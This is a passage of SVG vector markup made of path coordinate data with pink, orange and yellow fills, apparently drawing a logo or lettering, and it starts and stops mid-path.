211.6C395.7 211.9 392.2 211.3 388.8 210.2C385.3 209.1 378 207.7 372.5 207.1C367 206.4 359.6 205.4 356 204.9C352.4 204.3 344.3 203.7 338 203.5L326.5 203.1L326.6 200.3C326.6 198.8 327.4 191.9 328.5 185.1C333.6 150.2 325.7 125.4 302.1 102.7C298.2 99 294.6 96 294.1 96C293.5 96 291.6 94.7 289.8 93.1C284.8 88.7 268.6 81.4 257.4 78.4C252 76.9 245.3 75.1 242.5 74.2C235.2 72 197.5 72.1 186.5 74.3C166.6 78.4 148.2 84.7 143.2 89.4C138.7 93.5 138 96.1 138 110.1C138 118 137.4 126.7 136.4 131.9C134.6 141.5 127.2 168.7 124.2 176.6C122.1 182.3 120.1 186 120 184.5C120 183.8 117.1 183.3 113.2 183.2C107.1 183 102.5 182.3 92.7 180.3C91.1 180 88.7 180.3 87.4 181C86.1 181.8 84.8 182.1 84.6 181.9C84.4 181.7 86.7 174.3 89.7 165.5C92.7 156.7 96.8 143.4 98.7 136C102.1 123.4 102.3 121.4 102.5 106.5C102.6 97.6 103.2 88.1 104 85C105.9 76.5 111.8 66.2 118.2 59.8C127 51.1 144.4 43.3999 167.5 37.9999C183.9 34.1999 202.5 32.1999 205.3 33.8999C206.9 34.9999 208 34.8999 211.2 33.3999C214.9 31.7999 215.7 31.7999 229.3 33.3999C244.6 35.2999 262.1 39.3999 272.9 43.5999C289.4 50.0999 311.4 62.8 315.8 68.4C316.8 69.8 318 70.7 318.2 70.4C318.5 70.2 322.5 74 327.2 78.9C335.5 87.5 344 99.2 344 101.7C344 102.4 344.4 103 344.8 103C346.2 103 352.7 117.9 355.5 127.5C357 132.6 358.2 139.4 358.3 143.1C358.4 146.8 358.8 149.6 359.3 149.3C360.2 148.8 359.4 181.4 358.4 187.5C358.1 189.7 357.4 192 356.8 192.7C356.3 193.4 356.3 194 356.9 194.4C357.8 195 367.1 188.2 368.5 186C368.8 185.4 369.5 185.2 370 185.5C370.4 185.8 371 185.4 371.3 184.7C372.6 181.2 409.2 159 413.6 159C414.8 159 416.9 158.1 418.4 156.9C421 154.9 440.5 147.1 444.4 146.5C445.6 146.4 447.2 146 448 145.7C454.7 143.1 475.6 138.7 478.2 139.3C479.2 139.6 480.3 139.3 480.6 138.8C481 138.1 483.5 138 487.3 138.4C491.1 138.8 493.8 138.6 494.6 137.9C495.5 137.2 498.9 136.9 503.5 137.2C507.6 137.4 511 137.2 511 136.8C511 135.5 521.5 135.9 522.7 137.1C523.6 138 524.6 137.9 526.6 136.5C528.8 135.1 530.7 134.8 536.7 135.3C541.3 135.6 544.2 135.5 544.6 134.8C545.1 134.1 550.4 133.9 561.1 134.3C570.2 134.6 577.2 134.4 577.6 133.9C578.4 132.6 590 132.8 590 134.1C590 134.8 593.8 134.9 602 134.4C609.8 134 614 134.1 614 134.7C614 135.3 616 135.5 619 135.2C622.2 134.9 624 135.1 624 135.8C624 136.5 625.3 136.7 627.4 136.3C634.3 135.2 663.9 141.3 672.2 145.6C675 147.1 675.2 147.1 674.7 145.6C674.3 144.7 673.7 140.4 673.4 136C672.9 130.1 673.1 127.6 674 126.5C675 125.3 675 124.6 674.2 123.8C672.4 122 672.7 115 675.1 103.7C677.3 92.9 682.5 78 684.1 78C684.7 78 684.8 77.5 684.5 77C683.8 75.8 690 64.8 696.3 56C702.6 47.1 719.7 31 729.9 24.1999C745 14.0999 768.8 4.19995 779.5 3.49995C781.9 3.29995 784.4 2.89995 785 2.49995C787.3 1.09995 812.4 0.699949 823 1.99995C833.3 3.09995 850.3 7.79995 854.8 10.5999C856 11.3999 857 11.7999 857 11.4999C857 10.7999 863.8 14.1999 871.5 18.7999C882 25.1 892.2 33.2999 896.8 39.1999C899.3 42.3999 901.9 44.9999 902.6 44.9999C905.3 44.9999 924 69.3 924 72.8C924 73.4 924.4 74 924.9 74C925.3 74 927.1 77 928.8 80.8C935.3 94.9 940.2 113.2 941.5 128.3C941.9 132.5 942.6 136.2 942.9 136.5C943.3 136.7 947.2 137.3 951.6 137.9C962.1 139.2 972.1 142.4 975.4 145.5C976.9 146.9 978.6 147.8 979.1 147.4C980.1 146.8 986.5 150.5 990.5 154C992.8 156 997 157.2 997 155.9C997 154.6 1019.9 143.7 1030.5 140C1043 135.7 1055.3 132.8 1062.8 132.5C1066.2 132.4 1069.3 132 1069.7 131.6C1070.7 130.7 1086 130.9 1086 131.9C1086 133.3 1090.3 134 1091.7 132.8C1093.2 131.6 1106.5 133.5 1107.5 135C1107.8 135.5 1108.7 135.7 1109.4 135.4C1110.2 135.1 1111.1 135.3 1111.5 135.9C1111.8 136.5 1113 137 1114.2 137C1117.2 137 1133.7 145.8 1137.7 149.6C1139.7 151.5 1141.7 153 1142.1 153C1142.6 153 1143 153.9 1143 154.9C1143 156 1143.4 157.1 1143.8 157.4C1144.2 157.7 1151.3 154.5 1159.6 150.4C1181.7 139.4 1211.3 130.6 1220 132.5C1221.6 132.8 1223.1 132.7 1223.5 132.1C1224.3 130.7 1239.7 130.7 1240.5 132C1240.8 132.6 1242.8 132.7 1244.8 132.4C1247.1 132 1252 132.6 1257.4 133.9C1266.1 136 1268.4 136.8 1278.6 141.5L1283.6 143.8L1289.4 139.9C1300.5 132.4 1311.8 131.2 1328.7 135.5C1334.1 136.9 1340.2 138 1342.3 138C1344.3 138 1346 138.4 1346 138.8C1346 139.3 1348.5 139.5 1351.5 139.2C1355.4 138.9 1357 139.1 1357 140C1357 140.8 1357.9 141 1359.6 140.6C1361.1 140.2 1362.8 140.4 1363.6 141.1C1364.7 142 1365.4 142 1366.2 141.2C1367 140.4 1373.4 140 1386.5 140C1399.6 140 1406 140.4 1406.8 141.2C1407.6 142 1408.3 142 1409.5 141C1410.6 140.1 1412.7 139.9 1416.5 140.4C1420.1 140.8 1422.1 140.6 1422.6 139.9C1423.1 139.1 1425.8 138.9 1431.1 139.3C1436.1 139.6 1439.2 139.4 1439.6 138.8C1440.1 138.1 1443.3 137.9 1448.6 138.3C1454 138.7 1457.2 138.5 1457.6 137.9C1458 137.2 1461.5 136.9 1466.4 137.1C1470.8 137.2 1475.2 137 1476.1 136.6C1477.9 135.8 1508.3 136.5 1514 137.4C1534.1 140.8 1551.3 149.4 1563.6 162.2C1569.8 168.6 1582 186.1 1582 188.5C1582 189.2 1582.5 190 1583.1 190.2C1583.6 190.4 1584.2 191.2 1584.4 192C1584.5 192.8 1585.5 195.3 1586.7 197.5C1591.6 206.9 1597.7 230 1596.6 234.6C1596.2 236.1 1596.3 236.9 1596.9 236.6C1598 235.9 1599.5 252.9 1598.6 255.8C1598.2 256.9 1598.4 258.1 1598.9 258.4C1599.4 258.8 1599.6 260 1599.3 261.3C1598.8 263.1 1598.3 271.3 1598.1 283C1597.9 289 1595.7 301.9 1593.4 309.8C1590.8 318.7 1589.9 320.6 1588.7 319.3Z" fill="#F60052"/>
<path d="M537.5 512.9C527.1 511.9 516.5 508.9 510 505.2C496.6 497.5 495.5 495.3 495.5 476.3V462H493C491.1 462 489.2 463.6 485.6 468.1C463.4 495.6 421.6 513 387.9 508.9C376.7 507.6 366.2 504.2 361.6 500.3C354.8 494.7 341.5 476 339.5 469.2C339.1 467.9 338.3 467.1 337.7 467.3C336.9 467.5 336.3 472.3 335.9 481.1C335.3 492.8 334.2 501.8 332.4 509.9C331.8 512.6 331 512.5 320.5 508.5C295.3 498.7 262.7 496.8 214.5 502.2C187.9 505.2 134.5 505.4 119.6 502.7C96.6 498.4 80.2 489.8 70.3 476.8C63.1 467.5 55.7 451 54.1 440.8L53.3 436H56.6C59.4 436 60.5 436.7 62.9 440C69.5 449.2 82.3 455.9 100.1 459.5C107.3 461 112.3 461.2 131.6 460.8C144.2 460.5 161 459.5 169 458.6C177 457.7 187.3 456.5 192 456C234.9 451 267.8 452.9 294.3 461.8C299.1 463.4 303.3 464.4 303.5 463.9C303.8 463.5 304.5 457.2 305 449.9C306.9 423.2 301.7 399.4 290.1 382.6C287.1 378.3 286 372.7 287.9 371.5C290.7 369.8 307.7 386.7 312.5 396C314.2 399.3 314.3 399.3 315.4 397.1C317.4 393.5 318 395.8 318 406.9C318 420 319.9 429 324.4 438.3C331 451.9 337.4 456.1 356 459C379.2 462.6 411.7 453.7 434.6 437.4C442.9 431.5 456.7 418.5 460.5 413C463.1 409.3 463.6 409 468 409H472.8L472.7 423.8C472.5 436.9 472.7 439 474.6 443.1C477.2 448.6 486 455.2 493.4 457.2C495.9 457.9 498 458.7 498 459.1C498 461.4 522.9 463.2 537.4 461.9C549.8 460.9 572.8 456.7 588 452.7L596.5 450.5L597.1 432.5C597.8 413.4 598.6 409.1 604.5 391C609 377.3 612.3 369.1 627 335.5C658.2 264.1 665.2 243.7 665.3 223.5C665.4 212.8 664.1 208.2 660.1 204.6C658.8 203.4 658 201.5 658 199.4C658 196.2 658.1 196.1 661.3 196.7C665.8 197.5 674.2 203.3 679.4 209.1C681.9 211.9 686.3 218.9 689.2 224.8C693 232.6 694.5 234.9 694.8 233.3C695.4 229.5 697 230.7 697 234.8C697 238.2 694.5 245.5 686.1 266.8C684.9 269.8 680.2 280.4 675.5 290.4C649.4 347.3 640.8 371.3 637.6 396.1C636.2 407.4 636.7 417 639.4 426.1C641.2 432.1 641.5 438 640 438C639.5 438 639 437.3 639 436.5C639 434.6 637.9 434.6 635.6 436.3C633.7 437.7 631.6 444.7 627.3 463.5C625.3 472.6 624.9 476.2 625.4 484C625.7 489.2 626.2 494.9 626.5 496.6C627.1 499.5 626.9 499.8 622.8 501.3C611 505.7 582.3 511.3 563.7 512.9C549.7 514.1 550.4 514.1 537.5 512.9ZM1498.5 512C1496.3 511.6 1488.4 509.9 1481 508.2C1468.2 505.3 1462.2 504.3 1441.5 501.8C1431.1 500.6 1389.6 501.4 1381 503.1C1378 503.6 1371.9 504.5 1367.5 505C1363.1 505.5 1354.1 506.6 1347.6 507.4C1311 512.2 1288.3 509.7 1274.5 499.2C1262.6 490.2 1252.5 469.2 1251.6 451.9C1251.4 448.3 1251.6 448 1254 448C1255.8 448 1258.3 449.6 1261.8 453C1271.4 462.3 1286 466.9 1305.5 466.9C1316.4 466.9 1337 465 1352 462.6C1370.6 459.7 1386.8 458.5 1408 458.6C1436.6 458.7 1456.6 461.2 1484.8 468.1L1493.2 470.2L1495.6 467.9C1505.2 458.9 1511.9 441.4 1513.8 420.5C1514.3 414.6 1514.9 412.4 1516 412.2C1519.5 411.6 1522.8 422.6 1524.9 442.2C1528.3 472.8 1523.1 494.3 1508.7 509.8C1505.5 513.1 1505.1 513.2 1498.5 512ZM715 508C694.2 505.4 680.1 497.5 669.6 482.6C665.7 477.2 658 463.7 658 462.5C658 461.3 666.7 462.2 672.3 464C675.7 465.1 681.9 466.3 686.1 466.8C700.7 468.3 726.3 462.7 747 453.4L752.7 450.9V435.2C752.7 421.6 753 418.1 755.3 409C759.7 391.1 765.9 373.5 774.6 354.3C778.8 345 779.4 343.5 788.9 321.8C803.1 289.3 806.9 280.1 811.6 266.5C817.5 249.7 820.9 235.2 821.6 223.7C822 217.8 822.7 213 823.1 213C823.6 213 824 213.7 824 214.5C824 216.4 829.9 216.5 832.4 214.7C834.1 213.5 833.9 213.2 830.6 210.2C828.6 208.4 826.6 207 826.1 207C824.7 207 822.8 209.8 823.5 211C823.8 211.5 823.3 212 822.1 212C820.7 212 819.3 210.4 817.3 206.8C815 202.5 813.4 201 808 198.1L801.5 194.5L779.5 194.4C767.4 194.3 756.9 194.2 756.3 194.1C754 193.9 754.9 192 757.3 192C759.3 192 758.9 191.3 754 186.2C751 183.1 746.8 177.5 744.7 174L741 167.5L745.4 167.2C748.6 167 751.2 167.6 754.7 169.3C767.3 175.6 784.8 177.5 800.5 174.1C818.2 170.3 829.6 165 842.8 154.5C852.2 146.9 859.5 138.1 864.4 128.4C872.1 113.3 871.9 98.5999 863.9 84.2999C860.6 78.3999 859.7 70.4999 862.6 73.3999C863.4 74.2999 865 74.9999 866.1 74.9999C868.9 74.9999 875.1 80.9999 880.7 89.2999C892.5 106.3 897.9 123.4 898 143.9C898 161.6 892.5 175.1 879.5 188.8C871.5 197.3 871.5 197.3 875 196.7L878.5 196L875.7 198.5C873.3 200.7 871.9 201 865.7 201C861.7 201 858 201.4 857.3 201.8C856.7 202.2 855.8 204.9 855.4 207.8C855 211.2 854.3 213 853.4 213C852.6 213 852 212.3 852 211.4C852 209.6 850.4 209.7 841.8 212.2C835.6 214 835.3 214.5 837.8 218C842.7 224.5 845.8 230.9 845.4 233.2C845.2 234.5 845.6 233.7 846.5 231.6C848.8 225.6 849.3 225.9 848.7 232.7C848 239.2 841 259.3 833.5 276C831.2 281.2 825.1 294.7 820.1 306C801.7 346.9 794.9 364.9 791 383.5C786.4 405.5 787.5 422.5 794.6 436.2C796.5 439.9 798 444.3 798 446.1C798 449.2 797.9 449.2 796.1 447.6C793.8 445.5 792.8 446.6 790.6 453.8C787.3 465.1 786.5 482.1 788.7 493.1C789.2 495.8 788.9 496.2 784.4 498.2C770.1 504.7 731.7 510.1 715 508ZM859.4 508.1C844 505.6 831.8 498.6 823 487.2C816.1 478.3 809.6 466.5 810.4 464.3C811.1 462.5 818.3 462.8 829.5 465.4C846.6 469.3 868.5 465.7 895 454.8L904.5 450.9L904.6 433.7C904.6 418.2 904.9 415.4 907.4 406C910.2 395.4 917.2 375.1 921.5 365C943.6 313.8 946.6 307.6 951.7 301.9C956.1 297 960.6 295 967.1 295C970.8 295 972.5 295.5 974.1 297.1C977.9 300.9 976.4 307.9 967.7 328.2C954.7 358.2 947.9 380.4 946.1 399C945.2 408.1 946 421.7 947.9 426.3C950.1 431.9 948.7 437.8 946.2 433.4C945.7 432.5 944.4 432 943 432.2C940.5 432.5 939.1 436.9 934.9 456.5C932.8 466.3 932.7 478.4 934.6 487.7C935.2 490.7 935 491 930.4 493.3C922.8 497.1 903.5 503.6 892.9 505.9C881.9 508.3 866.8 509.2 859.4 508.1ZM1016.8 508.1C1002.3 506 990 498.9 981.3 487.5C974.5 478.5 967.7 465 969.2 463.3C970.7 461.4 974.7 461.7 980.9 464.1C988.6 467 1004 467.7 1014.5 465.7C1024.2 463.8 1041 458 1050 453.5L1056.7 450.1L1055.9 445.8C1054 435.9 1055.7 417.4 1060 401.9C1064.9 384 1074.6 359.8 1091 324.6C1099.2 307 1109.3 294.9 1116.8 293.6C1126.4 292.1 1129 294 1129 302.8C1129 308.7 1128.9 308.9 1119.3 331C1112.3 347.2 1106.4 364.3 1102.5 380C1098.4 396.5 1097.5 406.2 1099.1 415.5C1100.9 426.1 1101.3 433 1100.2 433C1099.7 433 1098.9 432.3 1098.6 431.4C1098.3 430.5 1097.1 430 1095.8 430.2C1094.1 430.4 1093.2 431.9 1091.4 437.9C1086.8 452.9 1084.7 465.8 1085.4 475.5C1085.7 480.5 1086.2 486 1086.6 487.8L1087.2 491L1077.9 495.4C1056.1 505.5 1033 510.3 1016.8 508.1Z" fill="#F4800F"/>
<path d="M1163.5 504.9C1154.7 502.7 1144.3 497.5 1139.2 492.7C1134.1 487.9 1125.6 476.2 1122.1 469.3C1120.4 465.9 1119 462.8 1119 462.5C1119 461.2 1129.1 462.2 1134 464.1C1141 466.8 1154.6 467.6 1164.7 466.1C1174.7 464.5 1189.1 459.9 1200.3 454.7L1209.1 450.7L1208.4 441.6C1207.7 431.3 1209.2 416.4 1212.1 404.9C1216.4 387.5 1222.4 372.3 1247 316.5C1272.6 258.3 1280.7 230.1 1276.4 213.8C1275.6 210.4 1274.2 206.7 1273.4 205.6C1272.1 203.7 1271.4 196 1272.5 196C1272.8 196 1273.8 196.4 1274.8 196.9C1275.7 197.4 1277.8 198.4 1279.3 199.1C1280.9 199.8 1285.4 204.8 1289.4 210.2C1296.5 219.7 1296.7 219.8 1297.7 217.2C1298.4 215.2 1298.6 219.9 1298.6 234C1298.5 253 1298.6 253.7 1301.2 260.3C1307.7 276.4 1317.9 285.2 1337 291.1C1343.5 293.1 1346.6 293.4 1360 293.4C1375.9 293.4 1384.7 292.1 1403.1 286.9C1406.7 285.8 1412.3 285 1415.4 285H1421V288.3C1421 290.8 1420.3 292 1417.7 293.6C1412.8 296.9 1395.2 306.3 1389 308.9C1386 310.2 1381.3 312.3 1378.5 313.5C1375.8 314.8 1367 318.6 1359 322C1351 325.4 1342.4 329.3 1339.8 330.6C1337.2 331.9 1333.4 333 1331.3 333C1327.9 333 1327.8 332.9 1329.5 331.6C1331.4 330.2 1331.4 330.2 1329.6 328.1C1328.5 326.9 1326.1 325 1324.3 323.9C1320.1 321.3 1314.3 313.5 1309.5 304.2C1307.5 300.2 1305.5 296.8 1305 296.5C1302.9 295.2 1301.3 297.7 1298.5 306.3C1296.9 311.4 1294.8 317.3 1293.9 319.5C1287.8 334 1283.6 343.9 1282.4 346.5C1280.9 349.7 1278 357.9 1278 358.8C1278 359.1 1279.1 358.3 1280.5 357C1281.9 355.7 1283 355 1283 355.4C1283 358 1279.3 363.4 1273.9 368.5C1263.1 378.8 1256.1 391.8 1252.5 408.4C1251.1 414.7 1250.8 419 1251.3 428.2C1251.8 437.7 1251.6 440 1250.6 440C1249.8 440 1249 439.1 1248.7 438C1248 435.3 1244 435.3 1244 437.9C1244 439 1243.1 443.6 1242 448.2C1238.8 461.8 1237.9 473.4 1239.5 482.5C1240.3 486.9 1240.6 490.8 1240.2 491.2C1238.9 492.4 1219.8 500.2 1213.1 502.2C1196.6 507.2 1177.2 508.3 1163.5 504.9ZM1380.2 375.3C1380.5 372 1381 371.2 1385 369.1C1393.3 364.7 1405.5 358.8 1410.2 356.9C1412.7 355.9 1421.3 351.9 1429.2 347.9C1479.2 323 1513.9 297.9 1528 276.5C1534.8 266.1 1542 244.1 1542 233.7C1542 227.5 1543.1 224 1545 224C1549.7 224 1555.1 246 1555.1 265.5C1555.2 283.8 1551.1 300.5 1542.8 316.3C1538.7 324.1 1519.8 343.2 1508 351.6C1491.8 363.1 1489 365 1488.2 365C1487.8 365 1486.9 365.5 1486.2 366.2C1485.3 367.1 1485.5 367.6 1486.8 368.6C1488.3 369.8 1488.1 369.9 1484.8 370C1482.8 370 1478.1 369.3 1474.3 368.4C1464.6 366.1 1444.3 366.1 1431 368.4C1419.7 370.3 1395.3 376.1 1390.7 377.9C1389.1 378.5 1386.1 379 1383.9 379H1379.9L1380.2 375.3ZM443.1 365.4C438.2 362.8 436.7 358.4 437.2 348C437.6 340.4 438.3 337.9 443.7 324.5C463.2 276.7 475.4 251.9 484.3 242.2C493.2 232.6 503.5 229 521.8 229.1C541.7 229.1 544.4 230.9 543.7 243.5C543.3 249.3 542.2 253.1 537.1 265.2C533.7 273.3 530.7 281.2 530.4 282.7C529.7 286.4 528 288.5 525.4 289.2C523.7 289.6 523.4 289.4 523.7 287.9C524.7 284.3 521.1 285.9 518.3 290.3C514.5 296.3 497.1 332.5 495 338.8L493.2 344.2L496.1 341.4L499 338.7L498 342.1C496.3 348.3 482.5 359 470.1 363.6C461.2 367 448 367.8 443.1 365.4ZM236.4 346C231.3 344.5 224.1 342.9 220.4 342.5C209.8 341.5 210 341.6 210 335.9C210 332.1 211.1 328.4 214.9 320.2C217.6 314.3 224.6 298.5 230.5 285C236.4 271.5 243.4 255.4 246.2 249.2C273.2 187.4 280.7 156.3 275.1 129.5C272.8 118.9 268 108 264.3 105C262.7 103.8 262 102.1 262 99.9998C262 96.7998 262 96.6998 266 97.2998C272 98.0998 284.4 106.3 293.5 115.4C302.8 124.8 310.1 137.5 311.9 147.5C313.3 155.2 313.4 173.4 312.1 183C308.9 206.5 294.1 252.1 278.5 286.5C277.1 289.4 266 314.6 261.7 324.4C260.5 327.1 257.7 333.2 255.4 337.9C251.3 346.4 251.3 346.5 253.4 347.7C257.6 350.1 245.9 348.9 236.4 346Z" fill="#F4800F"/>
<path d="M1485.5 471.9C1450.6 463.9 1433.9 461.7 1408 461.6C1389.1 461.5 1374.1 462.7 1352 466C1300.9 473.7 1274.2 470.8 1258.8 456C1255.9 453.2 1253.3 451 1252.8 451C1252.1 451 1251 447.7 1249.1 439C1248.5 436.5 1248 429.3 1248 423C1248 398.1 1256.1 379 1273.2 363.2C1278.2 358.6 1279 358.3 1291.5 357C1302.6 355.9 1390.4 356.8 1390.8 358C1391 358.6 1392.9 359.3 1395 359.6C1397.8 360.1 1399 360.8 1399.4 362.4C1400.3 365.7 1400.2 365.8 1396 368C1393.8 369.1 1390.2 370.9 1388.1 372C1381.8 375.2 1381.5 377.3 1387.7 374.9C1392.3 373.1 1416.7 367.4 1428 365.4C1441.7 362.9 1467.4 362.9 1477.3 365.4C1491.4 368.8 1504.8 379.5 1510.7 392C1514.7 400.4 1519.1 414.8 1517.9 415.6C1517.4 415.9 1517 418 1517 420.4C1517 427.6 1513.9 443.1 1511.1 450.6C1507 461.2 1499.5 471.7 1495 473.2C1494.2 473.5 1489.9 472.9 1485.5 471.9ZM683 469.9C678.9 469.4 672.7 468.1 669.3 467C665.9 465.9 662.4 465 661.5 465C659.6 465 648.8 453.6 644.4 447.1C638.8 438.7 635.4 428.4 633.9 415.3C632.4 401.7 634.7 385.5 641.2 363.3C643.2 356.2 645.3 354 646.6 357.5C647 358.3 648 359 648.9 359C649.8 359 651.1 359.5 651.8 360.2C652.6 361 655.7 361.4 660.5 361.2C664.6 361.1 668.2 361.4 668.5 362C668.8 362.5 672.2 363 676 363C679.8 363 683.2 363.5 683.5 364C684.3 365.3 694.6 365.3 697 364C698.2 363.4 705.2 363.4 717.7 364.2C732.4 365 737.8 365 742.5 364C752.9 361.9 760.6 361.7 764.1 363.4C765.9 364.3 768.6 365 770.3 365C773.8 365 773.8 365.1 768.5 379.5C758.7 406.4 755.8 418.8 755.8 434C755.8 440.3 756.2 446.6 756.8 448C758.1 451.6 757.4 452.8 752.2 455.4C740.3 461.3 720.3 467.3 705.3 469.4C693.1 471.1 693.8 471.1 683 469.9ZM832.5 469.6C828.1 468.8 822.6 467.8 820.4 467.1C818.1 466.5 814.9 466.3 813.1 466.6C810.7 467.1 810 466.9 810 465.7C810 464.9 807.9 461.8 805.2 458.8C789.9 441.8 784.3 426.6 784.9 404.2C785 400.9 785.1 400.9 789.2 401.2L793.5 401.5L794.5 406.9C795 409.9 796.2 412.6 797 413C797.8 413.4 799.5 414.2 800.6 414.8C803.8 416.4 812.6 416.6 814.4 415.1C815.4 414.2 817.8 414 821.2 414.3C834.4 415.5 848.1 415.5 850.3 414.3C851.5 413.6 855.3 413.1 858.8 413C864.2 413 865 413.2 865 414.9C865 416.3 865.9 416.9 868.8 417.3C871.9 417.7 872.9 417.4 874.8 415.3C877.1 412.7 877.2 412.7 885.3 413.9C898.4 415.7 898.7 415.6 900.9 410.6C902.6 406.9 903.5 406.1 906.6 405.6C908.6 405.2 910.4 405.1 910.7 405.4C911 405.7 910.5 409 909.6 412.7C907.3 421.5 906.5 438 907.8 445.3C908.4 448.4 908.7 451.6 908.4 452.4C907.7 454.2 891.1 461 878 464.8C860.4 469.9 844.8 471.6 832.5 469.6ZM989.5 469.6C984.6 468.9 978.9 467.6 977 466.8C974.3 465.7 973 465.6 971.6 466.4C970.2 467.3 969.6 467.2 969.2 466.1C968.9 465.3 965.4 461.1 961.4 456.8C957.4 452.5 952.9 447 951.5 444.6C947.9 438.4 943 424.6 943 420.4V416.9L947.3 417.2C951 417.5 951.8 418 954.6 422.1C957.5 426.4 958.1 426.7 962 425.3C962.8 425 982.3 424.7 1005.2 424.6L1046.9 424.5L1049.9 421.3C1053 417.9 1058.4 416.7 1059.2 419.1C1059.4 419.8 1059.2 423.5 1058.7 427.4C1058 432.2 1058.1 436.9 1058.9 442C1059.5 446.1 1060 450.3 1060 451.2C1060 453.5 1049.9 458.6 1035.9 463.5C1018.3 469.6 1003.8 471.5 989.5 469.6ZM1145.4 469.9C1140.4 469.4 1133.9 468.2 1130.9 467C1127.9 465.9 1124.3 465 1122.8 465C1121.1 465 1119.7 464.2 1119 463C1118.4 461.8 1115.3 458.1 1112.1 454.6C1105.1 446.8 1100.8 438.9 1098 428.6C1095.7 420 1094.3 404.3 1095.4 398.7C1096.7 391.8 1101 395.2 1101 403V407.1L1105.8 406.4C1108.5 406.1 1113.9 406.4 1118.5 407.3C1128.3 409.1 1190 409.1 1192.2 407.3C1193 406.6 1197.7 406.3 1204 406.3C1213.8 406.5 1214.5 406.6 1214.3 408.5C1214.3 409.6 1213.4 415.9 1212.5 422.5C1211.1 432.3 1211 435.9 1211.9 442.5C1212.5 446.9 1213 451.1 1213 451.8C1213 455.1 1182.3 466.9 1168.5 468.9C1156.8 470.6 1154.8 470.6 1145.4 469.9ZM299.9 468C299.1 467.5 294.8 465.9 290.4 464.5C270.2 457.9 244.7 455.1 220 456.8C204.8 457.9 201.4 458.2 172 461.6C163.8 462.6 146.2 463.5 131.5 463.8C109.5 464.2 104.3 464 97 462.5C79.3 458.9 66.5 452.2 59.9 443C58.3 440.8 56.3 439 55.5 439C52.5 439 49 421.1 49 405.5C49 393 49.5 391 52.6 391C53.9 391 55 391.5 55 392C55 392.6 55.9 393 57 393C59 393 59.2 393.8 60.5 404.5C60.8 407.2 61.5 409.9 62 410.4C63.2 411.6 71.6 412.8 79.1 412.9C83.2 413 85.4 413.6 87.4 415.1C90 417.2 90.8 417.2 105.3 416.5C116.9 416 120.9 415.4 122.3 414.2C123.8 412.9 127.8 412.7 152.2 412.9C173 413 181.1 413.4 183 414.4C184.8 415.3 186.4 415.4 188.1 414.8C189.4 414.3 194.3 414 199 414.1C203.7 414.2 209.9 414 212.8 413.5C217.8 412.8 218.1 412.9 218.7 414.9C219.3 417.1 219.4 417.1 236.4 416.6C245.8 416.4 255.4 415.9 257.8 415.5C260.5 415 262.5 415.2 263.4 415.9C264.4 416.8 265.1 416.6 266.1 415.4C267.4 413.8 268.9 413.8 281.6 415.6C284.2 416 286 415.8 286.4 415.1C286.8 414.5 288.2 414 289.6 414C291.6 414 292 413.5 292 410.7C292 408.3 292.6 407.2 294.3 406.5C295.8 405.8 296.6 404.5 296.8 402.3C297.1 399.4 297.5 399 300 399C302.6 399 303 399.5 304 403.3C304.6 405.6 305.5 408.7 306 410.2C308.1 416.7 309.1 436.5 308.1 451C307.6 459 306.8 466.3 306.5 467.3C305.7 469.1 302.5 469.5 299.9 468ZM509 464.9C503.8 464.4 498.2 463.4 496.5 462.6C494.9 461.8 491.7 460.6 489.5 459.9C487.3 459.3 482.9 456.9 479.6 454.7C470.7 448.7 469.5 445.3 469.5 426.7C469.5 413.8 469.3 412 467.9 412C467 412 465 413.8 463.5 416C459.7 421.5 445.9 434.5 437.6 440.4C413.8 457.3 380 466 353.4 462C334.6 459.2 328 455 321.4 441.3C316 430.2 314.7 422.1 315.4 405C315.9 390.3 317.2 382.1 319.2 380.9C320.9 379.9 368 380.7 369.3 381.8C370 382.4 374.6 383 379.5 383.4C384.5 383.7 389 384 389.5 384C390.1 384.1 392.5 383.4 394.9 382.5C398.8 381.1 405.9 380.9 457.9 381.2C503.4 381.4 517 381.8 518.8 382.8C522.2 384.8 540.4 384.7 546.2 382.7C550.1 381.3 556.5 381 580.2 380.7C596.3 380.5 610 380.5 610.6 380.7C611.4 381 610.6 384.5 608.3 391.3C602.4 408.7 600 421 600 434.2C600 440.6 600.4 447 601 448.4C602.4 452.3 600.6 453.3 586.3 456.8C566.1 461.7 558.5 463.1 543.5 464.6C527.9 466.1 522.9 466.1 509 464.9ZM284 375.5C282.7 374.1 281.1 373 280.4 373C279 373 277.6 367.5 278.2 364.2C278.5 362.3 279.2 362.7 285.2 367.7C289.8 371.6 291.6 373.7 291 374.5C290.4 375.2 290.5 376.1 291.2 376.8C292.1 377.7 291.7 378 289.4 378C287.4 378 285.5 377.1 284 375.5ZM442.2 366.8C441.5 366.1 441 365 441 364.4C441 363.7 440 363 438.8 362.8C436.8 362.5 436.5 361.9 436.5 357.5C436.5 353.8 436.9 352.5 438.1 352.2C439.2 352 440 353.2 440.8 355.8C442.1 360.1 445.2 362.7 450 363.7C452.1 364.1 453 364.8 453 366.1C453 367.7 452.2 368 448.2 368C445.6 368 442.9 367.5 442.2 366.8ZM1305 342.4C1305 340.9 1307.4 339.5 1315.5 336.2C1327.8 331.3 1330 331 1330 334.4C1330 336.4 1328.8 337.4 1323.3 340.1C1314.8 344.1 1305 345.4 1305 342.4Z" fill="#FED10F"/>
<path d="M1047.4 429.7C1046.9 428.5 1045.8 427.6 1045 427.8C1041.9 428.5 971.4 428.2 969.7 427.5C968 426.8 966.5 427.3 960.9 430C957.8 431.5 954.5 429.8 951.5 425.1C949.1 421.4 948 420.5 945.9 420.7C943.3 420.9 943.2 420.7 942.6 413.7C940.7 393.1 947.8 364.4 964.6 325.3C973.6 304.2 973.9 302.9 971.1 300.1C965.4 294.4 954.8 301.4 947.7 315.7C944.8 321.4 937 339 924.5 368C921.3 375.4 913.4 397.4 912 403C910.6 408.3 909.2 410.3 907.3 409.6C906.4 409.2 905.2 410.7 903.9 413.8L901.8 418.6L895.6 418.2C892.3 418 887.2 417.5 884.3 417.1C880.4 416.5 879 416.6 878.6 417.6C878.3 418.3 877 419.6 875.6 420.5C873.5 421.9 872.5 421.9 869.2 420.9C865.9 420 864.9 420 862.8 421.4C861.5 422.3 860 422.7 859.7 422.3C858.4 421.1 859 418.1 860.6 417.2C864.2 415.2 854.2 416.9 850.1 418.9C846.4 420.8 845.7 420.9 843.2 419.6C841.2 418.6 838.3 418.3 833 418.6C828.5 418.9 824.5 418.6 822.7 417.9C820.3 416.9 819.3 417 816 418.9C812.9 420.6 811.7 420.8 809.5 420C808.1 419.5 805.8 419.3 804.5 419.6C803.1 419.9 800.7 419.5 798.8 418.5C797 417.5 794.8 416.4 794 416C793.2 415.6 792 412.9 791.5 409.9C790.7 405.9 790 404.4 